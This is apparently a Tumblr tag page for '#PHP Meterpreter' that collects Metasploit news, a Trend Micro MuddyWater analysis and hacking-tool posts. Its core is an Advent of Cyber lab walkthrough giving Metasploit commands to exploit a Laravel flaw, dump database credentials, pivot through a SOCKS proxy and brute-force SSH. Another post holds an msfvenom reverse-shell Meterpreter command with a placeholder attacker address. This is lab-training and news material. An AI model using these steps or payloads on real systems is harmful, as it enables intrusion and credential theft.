#PHP Meterpreter
Explore tagged Tumblr posts
Text
Payloads e Encoders: Exploits para Serviços de Rede com o Parrot Security
Novo post em https://udigrudroid.wordpress.com/ Payloads e Encoders: Exploits para Serviços de Rede com o Parrot Security

Dando sequência aos dois últimos posts, e continuando com o Parrot Sec, chegou a hora de abordar o uso dos Payloads e Encoders.
Eu já mostrei como usar o Meterpreter de forma básica no post COMO HACKEAR O ANDROID USANDO METASPLOITS; agora vou mais fundo…. Continue lendo!
View On WordPress
#Apache#bloxor#Encoder#Encoders#Exploit#Inline#Metasploit Framework#meterpreter#modules#msfvenom#multi-handler#Ocultar payloads#Parrot Security#Payloads#PHP Meterpreter#shell#shikata_ga_nai#Staged#Stagers
0 notes
Text
Advent of cyber day 9 pivoting
Advent of cyber 2022
Day 9 pivoting
Deploy the attached VM, and wait a few minutes. What ports are open?
Run a quick nmap scan
nmap -sV -sC -F 10.10.98.22
-sV: Probe open ports to determine service/version info
-sC: A simple script scan using the default set of scripts
-F fast scan
80
What framework is the web application developed with?
This info is at the bottom of the webpage
laravel
What CVE is the application vulnerable to?
in metasploit its in the info section for the exploit
CVE-2021-3129
What command can be used to upgrade the last opened session to a Meterpreter session?
sessions -u -1
What file indicates a session has been opened within a Docker container?
/.dockerenv
What file often contains useful credentials for web applications?
.env
What database table contains useful credentials?
users
What is Santa's password?
p4$$w0rd
What ports are open on the host machine?
What is the root flag?
Pivot! steps
Launch Metasploit
msfconsole
search laraval
Matching Modules
# Name Disclosure Date Rank Check Description
---- --------------- ---- ----- ----------- 0 exploit/unix/http/laravel_token_unserialize_exec 2018-08-07 excellent Yes PHP Laravel Framework token Unserialize Remote Command Execution 1 exploit/multi/php/ignition_laravel_debug_rce 2021-01-13 excellent Yes Unauthenticated remote code execution in Ignition
info 1
Description: Ignition before 2.5.2, as used in Laravel and other products, allows unauthenticated remote attackers to execute arbitrary code because of insecure usage of file_get_contents() and file_put_contents(). This is exploitable on sites using debug mode with Laravel before 8.4.2.
use 1
msf6 exploit(multi/php/ignition_laravel_debug_rce) > set RHOSTS 10.10.98.22
RHOSTS => 10.10.98.22
Check
[] Checking component version to 10.10.98.22:80 [] 10.10.98.22:80 - The target appears to be vulnerable.
To summarise all thats happened so far is after a little enumeration with nmap and looking at the website, we know port 80 is open and the website is made using laravel.
Next we launch Metasploit look for any laravel exploits, check they are suitable then launch them.
show targets
This shows what targets are suitable for this exploit.
Set LHOST 10.10.94.167
ip a will tell you your ip address
run
Command shell session 1 opened (10.10.94.167:4444 -> 10.10.98.22:50682) at 2022-12-14 11:22:47 +0000
whoami
www-data
We have a shell! what we need now is to upgrade it to meterpeter so
background
sessions
Active sessions
Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 shell cmd/unix 10.10.94.167:4444 -> 10.10.98.22:50682 (10.10. 98.22)
sessions -u -1 this upgrades the shell to a meterpeter shell
then to use it sessions -i 2 -i means interact
we now have our meterpeter shell, time to make a native shell
shell
env Show the environment
USER=www-data HOME=/var/www PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/system/bin:/system/sbin:/system/xbin LANG=C PWD=/var/www/html
cd /var/www ls -la
ls -la Long format list (permissions, ownership, size, and modification date) of all files:
total 324 drwxr-xr-x 1 www-data www-data 4096 Sep 13 19:39 . drwxr-xr-x 1 root root 4096 Sep 13 09:45 .. -rw-r--r-- 1 503 staff 868 Sep 12 17:08 .env drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 app -rwxr-xr-x 1 www-data www-data 1686 Sep 11 00:44 artisan drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:59 bootstrap -rw-r--r-- 1 www-data www-data 1613 Sep 11 00:44 composer.json -rw-r--r-- 1 www-data www-data 247888 Sep 11 01:01 composer.lock drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 config drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 database drwxr-xr-x 2 www-data www-data 4096 Sep 13 16:55 html -rw-r--r-- 1 www-data www-data 944 Sep 11 00:44 package.json drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 resources drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:55 routes -rw-r--r-- 1 www-data www-data 563 Sep 11 00:44 server.php drwxr-xr-x 1 www-data www-data 4096 Sep 13 16:59 storage drwxr-xr-x 1 www-data www-data 4096 Sep 13 17:04 vendor -rw-r--r-- 1 www-data www-data 559 Sep 11 01:14 webpack.mix.js
weve been told the .env file in docker containers have all the good stuff so
cat .env
APP_NAME=Laravel APP_ENV=local APP_KEY=base64:NEMESCXelEv2iYzbgq3N30b9IAnXzQmR7LnSzt70rso= APP_DEBUG=true APP_URL=http://localhost
LOG_CHANNEL=stack LOG_LEVEL=debug
this is what we want
DB_CONNECTION=pgsql DB_HOST=webservice_database DB_PORT=5432 DB_DATABASE=postgres DB_USERNAME=postgres DB_PASSWORD=postgres
BROADCAST_DRIVER=log CACHE_DRIVER=file QUEUE_CONNECTION=sync SESSION_DRIVER=file SESSION_LIFETIME=120
REDIS_HOST=127.0.0.1 REDIS_PASSWORD=null REDIS_PORT=6379
MAIL_MAILER=smtp MAIL_HOST=smtp.mailtrap.io MAIL_PORT=2525 MAIL_USERNAME=null MAIL_PASSWORD=null MAIL_ENCRYPTION=null MAIL_FROM_ADDRESS=null MAIL_FROM_NAME="${APP_NAME}"
AWS_ACCESS_KEY_ID= AWS_SECRET_ACCESS_KEY= AWS_DEFAULT_REGION=us-east-1 AWS_BUCKET=
PUSHER_APP_ID= PUSHER_APP_KEY= PUSHER_APP_SECRET= PUSHER_APP_CLUSTER=mt1
MIX_PUSHER_APP_KEY="${PUSHER_APP_KEY}" MIX_PUSHER_APP_CLUSTER="${PUSHER_APP_CLUSTER}"
useful info: location of the database - webservice_database password:postgres username:postgres
we need to find out where webservice_database is. To do this
exit to get back to meterperter
resolve webservice_database
Host resolutions
Hostname IP Address -------- ---------- webservice_database 172.28.101.51
create a shell shell This shell doesn’t have much usability, however we are given the info that 172.17.0.1 is a very likely address for the the machine controlling the docker containers. Now the two ip adresses that we have can only be accessed from within the docker container
at this point its worth noting that you can upload tools, such as nmap onto this container to then use. but this is inefficient and prone to failure.
This is where we PIVOT, as in route the traffic from our machine through RHOST
Exit back to meterpreter then background it
Now we need to set up our port forwarding or pivoting in metasploit using the route command
route -h shows all the options
route add 172.28.101.51/32 2
/32 is the subnet for a single ip address - i need to look into subnets the 2 on the end is for session 2 which is our meterpreter shell (which is the initial session) and
route add 172.17.0.1/32 2
so both of these connections will be routed through our original host
route print lets us check all is well
time to access the database
search postgres
we will use schemadump
use 16
msf6 auxiliary(scanner/postgres/postgres_schemadump) > set RHOSTS 172.28.101.51
run
DBName: postgres Tables:
TableName: users_id_seq Columns:
ColumnName: last_value ColumnType: int8 ColumnLength: '8'
ColumnName: log_cnt ColumnType: int8 ColumnLength: '8'
ColumnName: is_called ColumnType: bool ColumnLength: '1'
TableName: users Columns:
ColumnName: id ColumnType: int4 ColumnLength: '4'
ColumnName: username ColumnType: varchar ColumnLength: "-1"
ColumnName: password ColumnType: varchar ColumnLength: "-1"
ColumnName: created_at ColumnType: timestamp ColumnLength: '8'
ColumnName: deleted_at ColumnType: timestamp ColumnLength: '8'
TableName: users_pkey Columns:
ColumnName: id ColumnType: int4 ColumnLength: '4'
now we need to look at the table and pull info off it.
search postgres
the server generic query exploits look promising.
use 11
info
set RHOSTS
set DATABASE postgres this is from the info we've enumerated so far
set SQL “select * from users” this ask to retrieve all information from the users table
run
id username password created_at deleted_at -- -------- -------- ---------- ---------- 1 santa p4$$w0rd 2022-09-13 19:39:51.669279 NIL
We have some credentials time to get to the host, we need to set up a socks proxy to route all traffic through our ‘johnny’so
search socks use 0
msf6 auxiliary(server/socks_proxy) >
make a note of the port being used (1080)
msf6 auxiliary(server/socks_proxy) > run
jobs - checks its running
new tab, metasploit should now be running traffic from kali through the proxy we set up,
curl —proxy socks5://127.0.0.1:1080 http://172.17.0.1
curl: Transfers data from or to a server. Supports most protocols, including HTTP, FTP, and POP3.
this works
now to use proxychains
(vim wasnt working so i used nano)
nano /etc/proxychains4.conf
scroll to the bottom, like when using this previously, set it to socks5 and set port to 1080, now all traffic should route through what we set up in meterpreter.
we can now use proxychains, but the when using nmap have to turn of ping to get it to work.
proxychains nmap -F -sV -sT -Pn 172.17.0.1
this went down and i lost my shell, as this is my third attempt, i’m adding what the video shows from now as i gotta go.
nmap shows ports 22 and 80 open
I’ve redone this and got it working without crashing
port 22 is an ssh port so using metasploit
search ssh_login
use 0
set RHOST 172.17.01 PASSWORD p4$$w0rd USER santa
run
then when this completes,
sessions
we can see there is a new session 3
sessions -i 3
ls
this shows us flag.txt
cat flag.txt
we have our flag
0 notes
Text
The Not-So Simple PHP Command Shell Automates or simplifies many on target functions. Designed...
The Not-So Simple PHP Command Shell Automates or simplifies many on target functions. Designed for windows targets. It isn't pretty, but it works as intended. I have included an assortment of common windows enumeration and escalation tools. To generate your own msfvenom payload:
venom.exe : sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=(ATTACKBOXIP) LPORT=(ATTACBOXPORT) -e x64/shikata_ga_nai -f exe -o venom.exe
Including: ▫️ Simple system commands ▫️ File upload/download options ▫️ simple user manipulations (on compatible targets with sufficient privileges) ▫️ One click user info/ user permissions info ▫️ One click systeminfo ▫️ One Click processes list ▫️ One click file cleanup removes all files uploaded with this tool https://github.com/kaotickj/The-Not-So-Simple-PHP-Command-Shell

The Not-So Simple PHP Command Shell - YouTube Automates or simplifies many on target functions. Designed for windows targets. It isn't pretty, but it works as intended. I have included an assortment of c...
0 notes
Text
WordPress Exploit Framework v1.8 - A Ruby Framework For Developing And Using Modules Which Aid In The Penetration Testing Of Wordpress
WordPress Exploit Framework v1.8 – A Ruby Framework For Developing And Using Modules Which Aid In The Penetration Testing Of WordPress
A Ruby framework for developing and using modules which aid in the penetration testing of WordPress powered websites and systems.
What do I need to run it? Ensure that you have Ruby >= 2.4.2 installed on your system and then install all required dependencies by opening a command prompt / terminal in the WPXF folder and running bundle install. If bundler is not present on your system, you can…
View On WordPress
#Bind#Denial of Service#Framework#gnu#linux#mac#Meterpreter#php#ruby#Testing#WIN32#windows#Wordpress#WORDPRESS EXPLOIT FRAMEWORK
0 notes
Text
Metasploit Framework 6 Preview Available
The Rapid7 team announces Metasploit 6.0 Under Active Development Mode for testers.
New Features Added
Metasploit 6 features include end-to-end encryption of Meterpreter communications across all five implementations (Windows, Python, Java, Mettle, and PHP), SMBv3 client support to further enable modern exploitation workflows, and a new polymorphic payload generation routine for Windows shellcode that improves evasive capabilities against common antivirus and intrusion detection system (IDS) products.
Expanded Encryption
In Metasploit 6, all Meterpreters will use AES to encrypt their communications with the Framework.
End-to-end encryption offers operators two noteworthy advantages:
First, the encryption obfuscates the traffic, making signature-based detections of established communication channels much more difficult.
Secondly, sensitive information (such as passwords) transferred from the compromised host to the Framework is now protected in transit.
Metasploit 6 also improves the Framework’s SMB client to support SMB version 3. SMBv3 added support for encryption, which Metasploit will now use by default when available – and which, as with Meterpreter encryption, will increase complexity for signature-based detections used to identify key operations performed over SMB.
Also Read: Metasploit Commands Cheatsheet
Meterpreter, Metasploit’s primary payload, includes a few additional improvements on top of the encrypted communications channels. DLLs used by the Windows Meterpreter now resolve necessary functions by ordinal instead of name. This means the standard export ReflectiveLoader used by reflectively loadable DLLs is no longer present in the payload binaries as text data.
Additionally, the commands that Meterpreter exposes to the Framework are now encoded as integers instead of strings. This particularly benefits stageless Meterpreters on native architectures (such as Windows and Linux) since these strings are no longer in the binaries.
How to Update?
Existing users can upgrade to version 6 using the msfupdate utility. New users can install without git using the open-source-only nightly installers or the binary installers (which also include the commercial edition).
Metasploit developers reaches to Linux, BlackArch Linux, and Parrot OS—to request that they continue packaging the stable 5.x branch of Metasploit Framework until version 6 is eventually ready to package as a stable major version release in distros with broad adoption.
Pull Requests
A complete list of pull requests included as part of the initial version 6 work:
Payload Improvements
Add AES TLV encryption support: Java, Python
Support AES-128-CBC as an additional option: Framework Core, Java
Change from PEM to DER for crypt TLV negotiation: Windows, Java, PHP, Framework Core, mettle, Python
Remove DLL exports from Meterpreter: Windows Framework Core, ReflectiveDLLInjection
Replace METHOD string with COMMAND_ID integer (to remove obvious strings): Framework Core, Windows, Java, PHP, Python
Cross-compile Windows binaries on Linux
Various changes required for cross compilation
Update readme for cross compilation
Remove the old Mimikatz extension: Windows, Framework Core
Polymorphic x86/x64 Block API
Add SMBv3 support: ruby_smb, Framework Core
Fixes and improvements from MSF code review
Store server system and start time values
Add a command target to the PSexec module
The post Metasploit Framework 6 Preview Available appeared first on HackersOnlineClub.
from HackersOnlineClub https://ift.tt/2XArG34 from Blogger https://ift.tt/30BDnbD
0 notes
Text
Original Post from Rapid7 Author: Brendan Watters
Fall is in the air, October is on the way, and it is Friday the 13th. We have a lot of updates and features that landed this week, though none are particularly spooky, and unfortunately, none are json-related…1
We recently updated our digital signing keys, and some users may have seen warnings that their Metasploit packages were not signed. We’ve fixed this as of this week—apologies for any confusion. If you are still experiencing signing issues, you may need to re-download Metasploit installers that failed verification. It may take a few days for our partners to update the installers they host to pick up the new signature.
@sinn3r’s zipslip exploit works against multiple targets utilizing unsafe extraction code that fails to check for directory traversal attacks. Make sure that any time you accept unknown (and maybe even known) zip files, you check the directory list for anything containing the folder-up character sequence ‘..’.
Under the heading of “Free Space”, our own space-r7 dropped a new exploit module targeting LibreNMS Collectd service.
Rapid7’s @tychos_moose teamed up with community contributor, timwr, and through a fortunate misunderstanding created two different bypassuac modules targeting the Windows 10 Store cache reset binary, WSReset.exe. While verifying Tim’s module, it looked nothing like the PoC I found online. It turns out that WSReset.exe auto elevates and then runs both a dll file subject to hijacking and whatever exe is listed in a low-privileged registry key. The modules were based on work by ACTIVELabs and sailay1996. It turns out that not only does WSReset.exe have a dll hijacking vulnerability, it also has a registry hijacking vulnerability, too!
Evasion modules have been getting more attention lately, and a good bit of why is community member NickTyrer. They came through again and added a new evasion module that evadesSoftware Restriction Policies and Applocker by using the trusted binary Microsoft.Workflow.Compiler.exe
Everyone’s favorite exploit, BlueKeep, is still being community-developed as a pull request before we release it officially as part of framework. Feel free to grab it and play, and feel even more free to help us make it better!
1 If this joke missed you, see: https://en.wikipedia.org/wiki/Friday_the_13th_(franchise)
New modules (7)
LibreNMS Collectd Command Injection by Eldar Marcussen and Shelby Pace, which exploits CVE-2019-10669
Generic Zip Slip Traversal Vulnerability by sinn3r and Snyk
October CMS Upload Protection Bypass Code Execution by Anti Räis, SecureLayer7.net, and Touhid M.Shaikh, which exploits CVE-2017-1000119
Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) by ACTIVELabs, sailay1996, and timwr
Windows 10 UAC Protection Bypass Via Windows Store (WSReset.exe) and Registry by ACTIVELabs, bwatters-r7, and sailay1996
OpenEMR 5.0.1 Patch 6 SQLi Dump by Will Porter, which exploits CVE-2018-17179
Applocker Evasion – Microsoft Workflow Compiler by Matt Graeber and Nick Tyrer
Enhancements and features
We added a lot of features and enhancements this time around with the release of a big update to the metasploit-payloads package. AmAMong fixes and updates, timwr sent us a new payloads feature that allows a Meterpreter session to send keystrokes to the user workspace. Check it out: https://github.com/rapid7/metasploit-framework/pull/11984
Bugs fixed
Several bug-fixes went out with the payload update including fixes to better support python3, removing NDK from our android build process, improvements to the PHP cryptTLV negotiation, more accurate output for modern Windows server versions, and improvements to the java payloads ‘ls’ command to make it behave more naturally.
Get it
As always, you can update to the latest Metasploit Framework with msfupdate and you can get more details on the changes since the last blog post from GitHub:
Pull Requests 5.0.46…5.0.47
Full diff 5.0.46…5.0.47
We recently announced the release of Metasploit 5. You can get it by cloning the Metasploit Framework repo (master branch). To install fresh without using git, you can use the open-source-only Nightly Installers or the binary installers (which also include the commercial editions).
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Brendan Watters Metasploit Wrap-Up Original Post from Rapid7 Author: Brendan Watters Fall is in the air, October is on the way, and it is Friday the 13th.
0 notes
Text
File upload vulnerability to Meterpreter
File upload vulnerability to Meterpreter
Vulnerability Name: Arbitrary file upload vulnerability in DVWA frame work in “low” section.
System Specification:
Victim – Windows XP SP2 [IP: 192.168.24.131]
Attacker – Kali Linux 2.0 [IP: 192.168.24.133 PORT: 4444]
Success Criteria: Following two conditions are mandatory for exploiting file upload vulnerability –
Attacker can upload any file (including .php, .asp, .aspx etc)
Attacker can…
View On WordPress
0 notes
Text
Original Post from Trend Micro Author: Trend Micro
By Daniel Lunghi and Jaromir Horejsi
We found new campaigns that appear to wear the badge of MuddyWater. Analysis of these campaigns revealed the use of new tools and payloads, which indicates that the well-known threat actor group is continuously developing their schemes. We also unearthed and detailed our other findings on MuddyWater, such as its connection to four Android malware families and its use of false flag techniques, among others, in our report “New MuddyWater Activities Uncovered: Threat Actors Used Multi-Stage Backdoors, False Flags, Android Malware, and More.”
One of the campaigns sent spear-phishing emails to a university in Jordan and the Turkish government. The said legitimate entities’ sender addresses were not spoofed to deceive email recipients. Instead, the campaign used compromised legitimate accounts to trick victims into installing malware.
Figure 1. Screenshot of a spear-phishing email spoofing a government office, dated April 8, 2019.
Figure 2. Email headers showing the origin of the spear-phishing email
Our analysis revealed that the threat actor group deployed a new multi-stage PowerShell-based backdoor called POWERSTATS v3. The spear-phishing email that contains a document embedded with a malicious macro drops a VBE file encoded with Microsoft Script Encoder. The VBE file, which holds a base64-encoded block of data containing obfuscated PowerShell script, will then execute. This block of data will be decoded and saved to the %PUBLIC% directory under various names ending with image file extensions such as .jpeg and .png. The PowerShell code will then use custom string obfuscation and useless code blocks to make it difficult to analyze.
Figure 3. Code snippet of obfuscated and useless code
The final backdoor code is revealed after the deobfuscation of all strings and removal of all unnecessary code. But first, the backdoor will acquire the operating system (OS) information and save the result to a log file.
Figure 4. Code snippet of OS information collection
This file will be uploaded to the command and control (C&C) server. Each victim machine will generate a random GUID number, which will be used for machine identification. Later on, the malware variant will start the endless loop, querying for the GUID-named file in a certain folder on the C&C server. If such a file is found, it will be downloaded and executed using the Powershell.exe process.
A second stage attack can be launched by commands sent to a specific victim in an asynchronous way, e.g., another backdoor payload can be downloaded and installed to targets that they are interested in.
Figure 5. The code in POWERSTATS v3 which downloads the second attack stage
We were able to analyze a case where the group launched a second stage attack. The group was able to download another backdoor, which is supported by the following commands:
Take screenshots
Command execution via the cmd.exe binary
If there’s no keyword, the malware variant assumes that the input is PowerShell code and executes it via the “Invoke-Expression” cmdlet
Figure 6. The code in POWERSTATS v3 (second stage) that handles the screenshot command
The C&C communication is done using PHP scripts with a hardcoded token and a set of backend functions such as sc (screenshot), res (result of executed command), reg (register new victim), and uDel (self-delete after an error).
Figure 7. In an endless loop, the malware variant queries a given path on the C&C server, trying to download a GUID-named file with commands to execute.
Other MuddyWater campaigns in the first half of 2019
The MuddyWater threat actor group has been actively targeting victims with a variety of tricks, and they seem to keep on adding more as they move forward with new campaigns. The campaign that used POWERSTATS v3 is not the only one we found with new tricks. We observed other campaigns that changed their delivery methods and dropped file types. Notably, these campaigns have also changed payloads and publicly available post-exploitation tools.
Discovery Date Method for dropping malicious code Type of files dropped Final payload 2019-01 Macros EXE SHARPSTATS 2019-01 Macros INF, EXE DELPHSTATS 2019-03 Macros Base64 encoded, BAT POWERSTATS v2 2019-04 Template injection Document with macros POWERSTATS v1 or v2 2019-05 Macros VBE POWERSTATS v3
Table 1. MuddyWater’s delivery methods and payloads in 2019 1H
In January 2019, we discovered that the campaign started using SHARPSTATS, a .NET-written backdoor that supports DOWNLOAD, UPLOAD, and RUN functions. In the same month, DELPHSTATS, a backdoor written in the Delphi programming language, emerged. DELPHSTATS queries the C&C server for a .dat file before executing it via the Powershell.exe process. Like SHARPSTATS, DELPHSTATS employs custom PowerShell script with code similarities to the one embedded into the former.
Figure 8. SHARPSTATS can be used to collect system information by dropping and executing a PowerShell script.
Figure 9. The code in DELPHSTATS that queries a certain directory on the C&C server. It’s where operators upload additional payload.
We came across the heavily obfuscated POWERSTATS v2 in March 2019. An earlier version of this backdoor decodes the initial encoded/compressed blocks of code, while an improved version appeared later on. The latter heavily uses format strings and redundant backtick characters. The function names in the earlier version were still somehow readable, but they were completely randomized in later versions.
Figure 10. Obfuscated POWERSTATS v2
After deobfuscation, the main backdoor loop queries different URLs for a “Hello server” message to obtain command and upload the result of the run command to the C&C server.
Figure 11. Deobfuscated main loop of POWERSTATS v2
Use of different post-exploitation tools
We also observed MuddyWater’s use of multiple open source post-exploitation tools, which they deployed after successfully compromising a target.
Name of the Post-Exploitation Tool Programming language/Interpreter CrackMapExec Python, PyInstaller ChromeCookiesView Executable file chrome-passwords Executable file EmpireProject PowerShell, Python FruityC2 PowerShell Koadic JavaScript LaZagne Python, PyInstaller Meterpreter Reflective loader, executable file Mimikatz Executable file MZCookiesView Executable file PowerSploit PowerShell Shootback Python, PyInstaller Smbmap Python, PyInstaller
Table 2. Tools used by MuddyWater campaigns over the years.
The delivery of the EmpireProject stager is notable in one of the campaigns that we monitored. The scheme involves the use of template injection and the abuse of the CVE-2017-11882 vulnerability. If the email recipient clicks on a malicious document, a remote template is downloaded, which will trigger the exploitation of CVE-2017-11882. This will then lead to the execution the EmpireProject stager.
Figure 12. Clicking on the malicious document leads to the abuse of CVE-2017-11882 and the execution of the EmpireProject stager.
Another campaign also stands out for its use of the LaZagne credential dumper, which was patched to drop and run POWERSTATS in the main function.
Figure 13. LaZagne has been patched to drop and run POWERSTATS in the main function. See added intimoddumpers() function. Note the typo in the function name – its INTI, not INIT.
Conclusion and security recommendations
While MuddyWater appears to have no access to zero-days and advanced malware variants, it still managed to compromise its targets. This can be attributed to the constant development of their schemes.
Notably, the group’s use of email as an infection vector seems to yield success for their campaigns. In this regard, apart from using smart email security solutions, organizations should inform their employees of ways to stay safe from email threats.
Organizations can also take advantage of Trend Micro Deep Discovery, a solution that provides detection, in-depth analysis, and proactive response to today’s stealthy malware and targeted attacks in real time. It provides a comprehensive defense tailored to protect organizations against targeted attacks and advanced threats through specialized engines, custom sandboxing, and seamless correlation across the entire attack lifecycle, allowing it to detect threats even without any engine or pattern updates.
View our full report to learn more about the other MuddyWater details we discovered.
The post MuddyWater Resurfaces, Uses Multi-Stage Backdoor POWERSTATS V3 and New Post-Exploitation Tools appeared first on .
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Trend Micro MuddyWater Resurfaces, Uses Multi-Stage Backdoor POWERSTATS V3 and New Post-Exploitation Tools Original Post from Trend Micro Author: Trend Micro By Daniel Lunghi and Jaromir Horejsi We found new campaigns that appear to wear the badge of MuddyWater.
0 notes
Text
Original Post from Rapid7 Author: Adam Cammack
BSD love
Outside of macOS, not many people run (or run into) a BSD-flavored system very often. Even still, bcoles and space-r7 teamed up for a pair of BSD enhancements. The first, a privilege escalation, affects FreeBSD’s runtime linker dealing with LD_PRELOAD in FreeBSD 7.1, 7.2, and 8.0. The next enhancement adds BSD targets to our known-credential ssh executor which now allows BSD-specific payloads. Not wanting macOS to be left out timwr ported CodeColorist‘s privilege escalation via the Feedback Assistant. So even if you run a BSD, be sure to protect your creds and patch your systems!
A payload for ants
It’s not too often that a Linux exploit requires a very small binary payload, but when you need one it is the only thing that will do. Thanks to Ekzorcist and our own busterb we have now have a Linux bind payload that is just 44 bytes long! It saves size by offloading the networking code to nc(1) on the target and allowing it to use a random port, which means that you will need to scan the target to find the port that now has your shell. It’s only triggered when you need a bind payload for Linux that is smaller than the one we have been using (57 bytes), but when you need it, it will be there waiting for you.
New modules (4)
FreeBSD rtld execl() Privilege Escalation by Kingcope, bcoles, and stealth, which exploits CVE-2009-4147
Shopware createInstanceFromNamedArguments PHP Object Instantiation RCE by Karim Ouerghemmi and mr_me, which exploits CVE-2017-18357
Mac OS X Feedback Assistant Race Condition by CodeColorist and timwr, which exploits CVE-2019-8565
Onion Omega2 Login Brute-Force by Not So Attractive
Enhancements and features
PR #11864 updates the jenkins_metaprogramming exploit module with an additional target that uses the GroovyShell.parse entry point for command execution.
PR #11861 updates exploit/multi/misc/weblogic_deserialize_asyncresponseservice to reference the correct CVE and consolidates on the TARGETURI option.
PR #11833 adds a check to give a better error message when the exploit is thrown against a server that’s not listening.
PR #11805 adds BSD targets to exploit/multi/ssh/sshexec module.
PR #11374 – linux/x86/shell_bind_tcp_random_port now has a smaller version that uses the nc command on the target to reduce the amount of shellcode needed. The new payload will automatically be used when the old one is too large.
Bugs fixed
PR #11871 fixes an issue where an error would display in msfconsole when establishing a Meterpreter HTTP/S session when using a local postgresql database, preventing interaction with the session.
PR #11863 bumps Mettle’s version to incorporate the changes made in rapid7/mettle#185 which fixed the environment variables for meterpreter when it starts. This should fix the bugs we are seeing in the get_env post/test module.
PR #11868 fixes the disclosure date in exploit/windows/iis/iis_webdav_upload_asp.
PR #11860 adds normalization to the pipe_auditor mixin (used by the module) to prefix named pipe names with a backslash. Samba 3.x doesn’t perform any normalization on the pipe name, thus requiring the backslash. Samba 4.x and Windows are unaffected.
PR #11847 fixes a few bugs in post/multi/gather/jenkins_gather.
PR #11843 updates the links generated from MSB references to security bulletins on docs.microsoft.com.
PR #11842 changes Powershell::wrap_double_quotes to false in exploit/windows/browser/ms14_064_ole_code_execution in order to fix a regression in functionality.
PR #11834 fixes a bug in the previous version of the module so that it once again works against Symantec System Center Alert Management System.
Get it
As always, you can update to the latest Metasploit Framework with msfupdate and you can get more details on the changes since the last blog post from GitHub:
Pull Requests 5.0.22…5.0.23
Full diff 5.0.22…5.0.23
We recently announced the release of Metasploit 5. You can get it by cloning the Metasploit Framework repo (master branch). To install fresh without using git, you can use the open-source-only Nightly Installers or the binary installers (which also include the commercial editions).
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Adam Cammack Metasploit Wrap-Up Original Post from Rapid7 Author: Adam Cammack BSD love Outside of macOS, not many people run (or run into) a BSD-flavored system very often.
0 notes
Text
Original Post from Rapid7 Author: Aaron Soto
Take a moment from this week’s barrage of vulnerabilities in seemingly everything to check out a video interview between two Metasploit greats, a new exploit module in GetSimple CMS, and a whole host of improvements.
A walk down Meterpreter Memory Lane
The Twitters are abuzz with an interview of (Matt ‘Skape’ Miller) AKA epakskape by OJ Reeves AKA TheColonial, two infosec greats with a vast knowledge of Metasploit and exploit development history. If you haven’t seen it yet, the interview is absolutely worth the watch.
GetSimple made simple
First-time contributor truerandom (AKA Khalifazo, incite_team) submitted a module exploiting CVE-2019-11231, a combination of an arbitrary file upload exploit with an authentication bypass to trigger arbitrary PHP execution in the GetSimple Content Management System. The exploit works against version 3.3.15 and prior.
New modules (3)
GetSimple CMS Unauthenticated RCE by truerandom, which exploits CVE-2019-11231
Ubiquiti Unifi Controller Configuration Downloader from h00die adds a configuration downloader for Ubiquiti Unifi network controllers.
“Super Small” Linux Command Shell, Bind TCP Random Port Inline Payload from Ekzorcist adds a new “super small” random bind payload.
New features (2)
PR #11819 by wvu-r7 improves usability in module searching by allowing users to select a module by number
PR #11820 by wvu-r7 improves output of module information without CVE references.
Bugs fixed (3)
PR #11842 from pr4tik fixes an issue with double quotation marks within Powershell
PR #11821 from our own busterb fixes an exception with payload size output when working with size-constrained payloads
PR #11831 from PierrickV fixes a bad link to Microsoft documentation in MS09-053 (iis_list_exhaustion).
Get it
As always, you can update to the latest Metasploit Framework with msfupdate and you can get more details on the changes since the last blog post from GitHub:
Pull Requests 5.0.21…5.0.22
Full diff 5.0.21…5.0.22
Earlier this year, we announced the release of Metasploit 5. You can get it by cloning the Metasploit Framework repo (master branch). To install fresh without using git, you can use the open-source-only Nightly Installers or the binary installers (which also include the commercial editions).
#gallery-0-5 { margin: auto; } #gallery-0-5 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 33%; } #gallery-0-5 img { border: 2px solid #cfcfcf; } #gallery-0-5 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Go to Source Author: Aaron Soto Metasploit Wrap-Up Original Post from Rapid7 Author: Aaron Soto Take a moment from this week's barrage of vulnerabilities in seemingly everything to check out a video interview between two Metasploit greats, a new exploit module in GetSimple CMS, and a whole host of improvements.
0 notes
Text
Original Post from Rapid7 Author: Shelby Pace
Introducing Metasploit Development Diaries
We are happy to introduce a new quarterly series, the Metasploit Development Diaries. The dev diaries walk users and developers through some example exploits and give detailed analysis of how the exploits operate and how Metasploit evaluates vulnerabilities for inclusion in Framework. The first in the dev diaries series features technical analysis by sinn3r and includes modules from community members and fellow researchers Mehmet Ince, Green-m, and Alex Gonzalez.
You can check out the dev diaries here. If you’re in the mood for even more research, we published a practical exploitation guide to Java Serialized Objects (JSOs) last week. As part of that research, Aaron Soto added native support to Metasploit for building Java deserialization payloads with ysoserial.
RCE Everywhere!
The CMS Made Simple Showtime2 File Upload module contributed by fabiocogno allows an authenticated user with the Use Showtime2 privilege to gain code execution through the application’s failure to validate the extension for watermarked files. This module works on various versions including 3.6.0-3.6.2.
